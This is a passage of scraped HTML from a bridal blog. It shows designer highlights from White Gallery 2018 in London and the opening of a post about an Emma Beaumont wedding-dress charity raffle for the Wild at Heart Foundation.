				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="https://charlottemills.com/pages/about-us" target="_blank" rel="noopener">www.charlottemills.com/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_14 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_46  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>ANNY LIN</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_67">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0005.jpg" alt="Anny Lin Bridal at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0005.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0005-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0005-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0005-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0005-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_47  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><div>Anny Lin&#8217;s stand was full of beautiful romantic and pretty styles. Anny is the second generation of designer in her family and has a growing following. Inspired by the tradition, her styles weaves together modern and classic designs.</div></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_68">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0006.jpg" alt="Anny Lin Bridal at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0006.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0006-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0006-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0006-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0006-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_69">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0007.jpg" alt="Anny Lin Bridal at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0007.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0007-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0007-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0007-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Anny-Lin-Bridal-by-Danielle-Smith-Adored-Bride_0007-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_48  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at<a href="http://www.annylinbridal.com/" target="_blank" rel="noopener">www.annylinbridal.com/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_15 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_49  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>CYMBELINE</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_70">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0045.jpg" alt="Cymbeline at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0045.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0045-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0045-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0045-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_50  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="http://cymbeline.com/en/" target="_blank" rel="noopener">Cymbeline</a>, the well known French Bridal house has been creating stunning, romantic and elegant dresses for 40 years and have some of the most beautiful gowns. They are a real mix of traditional styling with a little twist. Using exquisite french laces, tulle, silks and embroidered details.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_71">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0043.jpg" alt="Cymbeline at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0043.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0043-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0043-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0043-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0043-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_72">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0044.jpg" alt="Cymbeline at White Gallery 2018" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0044.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0044-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0044-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Cymbeline-by-Danielle-Smith-Adored-Bride_0044-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_51  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more at <a href="http://cymbeline.com/en/" target="_blank" rel="noopener">www.cymbeline.com</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_16 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_52  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5>OLVI&#8217;S</h5></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_73">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0002.jpg" alt="Alan Hannah at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0002.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0002-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0002-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0002-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_53  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="https://olvis-lace.com/" target="_blank" rel="noopener">Olvi&#8217;s</a> showcased their white loft collection at White Gallery this year and this pretty low back eyelash lace number with pretty embellished floral details was my favourite of theirs;</p>
<p><em>All our designs breath a sense of modern antiquity with elegant fabrics such as chiffon, silk, tulle and Venetian lace: laser-cut, beaded and with a variety of trim designs.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_74">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0003.jpg" alt="Alan Hannah at White Gallery" title="" srcset="http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0003.jpg 1000w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0003-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0003-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0003-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2018/04/White-Gallery-2018-Olivis-by-Danielle-Smith-Adored-Bride_0003-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_54  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">See more  at  <a href="https://olvis-lace.com/" target="_blank" rel="noopener">https://olvis-lace.com/</a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_17 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_55  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Such a brilliant day at White Gallery, I cannot wait now to see these gorgeous dresses in some real weddings. Thanks again to <a href="https://www.danielle-smith-photography.com/" target="_blank" rel="noopener">Danielle Smith Photography</a>  for these beautiful images and for her lovely company on the day,</p>
<p>with love</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_75">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_76">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_56  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">| Photography &#8211; <a href="https://www.danielle-smith-photography.com/" target="_blank" rel="noopener">Danielle Smith Photography</a> | Event &#8211; <a href="https://whitegallery.com/" target="_blank" rel="noopener">White Gallery 2018</a> | Venue &#8211; <a href="https://www.excel.london/" target="_blank" rel="noopener">ExCel London</a>, London |</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></p>
				
					</article> <!-- .et_pb_post -->
			
					<article id="post-7468" class="et_pb_post post-7468 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-inspiration tag-charity-bridal-event tag-cheshire-wedding tag-cheshire-wedding-venue tag-emma-beaumont tag-living-colour-floral-design">

											<a class="entry-featured-image-url" href="https://adoredbride.com/win-emma-beaumont-dress-wild-at-heart">
								<img src="https://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-1080x675.jpg" alt="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" class="" width='1080' height='675' srcset="https://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-1080x675.jpg 1080w, https://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0001-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>
					
															<h2 class="entry-title"><a href="https://adoredbride.com/win-emma-beaumont-dress-wild-at-heart">Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://adoredbride.com/author/ad0r3dbr1d3" title="Posts by Rebecca" rel="author">Rebecca</a></span> | <span class="published">Sep 11, 2017</span> | <a href="https://adoredbride.com/category/fashion" rel="category tag">Fashion</a>, <a href="https://adoredbride.com/category/inspiration" rel="category tag">Inspiration</a></p><p><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_26">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_2 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase</h1>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_57  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I have exciting news about the chance to win an amazing wedding dress by <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a>. Emma is hosting a fabulous charity event later this month in aid of the <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation</a>, where she will be gifting one lucky bride at the event with a stunning wedding dress <strong>via a raffle at the luncheon</strong>. These beautiful inspirational images were created to accompany the charity bridal event and I’m delighted to share it with our readers.</p>
<p>It was shot on location by <a href="https://www.instagram.com/marcusjames.photography/" target="_blank" rel="noopener">Marcus James Photography</a> at new wedding venue <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">The Roebuck</a> which is also host location for the Bridal showcase. Emma’s stunning designs, along with divine accessories by <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a> and beautiful blooms from <a href="https://www.livingcolourflowers.co.uk/" target="_blank" rel="noopener">Living Colour Floral Design</a> have created a modern fashion led inspirational bridal shoot in this beautiful location.</p>
<p><a href="http://adoredbride.com/modern-white-foliage-church-wedding-crawleys" target="_blank" rel="noopener">Emma Beaumont</a> has teamed up with this group of wonderful kindhearted wedding suppliers, all donating their time and services to raise money and awareness for the dog rescue charity Wild at Heart Foundation.</p>
<p>Taking place on <strong>21st September</strong> at 12.30pm, tickets are just £25.00 for the bridal luncheon with limited tickets available. To attend this exclusive bridal showcase and luncheon at the idyllic Roebuck Inn, Mobberley you can <a href="https://www.facebook.com/RoebuckInnMobb/photos/gm.200570903814583/1728085434166427/?type=3&amp;theater" target="_blank" rel="noopener">contact the venue directly to book</a>.</p>
<p>Sarah, Emma’s sister told us a little more about the event;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_77">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0003-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_78">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0004-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_79">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0005-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_58  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>We are hoping it will be a really magical event full of flowers, music and whimsical fashion. Ticket holders will receive a complimentary gift bag upon arrival, enjoy a welcome drink and canopies on the terrace with bohemian melodies from <a href="https://www.gypsyriverband.co.uk/" target="_blank" rel="noopener">Gypsy River Band. </a> They&#8217;ll also have the chance to explore the recently restored grade II listed building and tiered garden, a newly licensed wedding venue.<br />
</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_80">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0006-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_81">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0007-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_18 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_59  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>The showcase will conclude with an amazing raffle supporting the <a href="http://www.wildatheartfoundation.org/" target="_blank" rel="noopener">Wild at Heart Foundation</a>, with a chance to win a wedding dress by <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a>, an overnight stay at the <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck</a>, Dinner for two people at The Church inn and a couture headpiece from <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a>.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_19 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_image et_pb_image_82">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0008-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_83">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0009-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_84">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_60  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>The venue you will be dressed with floral arrangements by Heather at <a href="https://www.livingcolourflowers.co.uk/" target="_blank" rel="noopener">Living Colour Floral Design</a> to complement the exquisite bridal garments and accessories by Cheshire and London based designers, <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a> and <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a>.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_85">
				
				
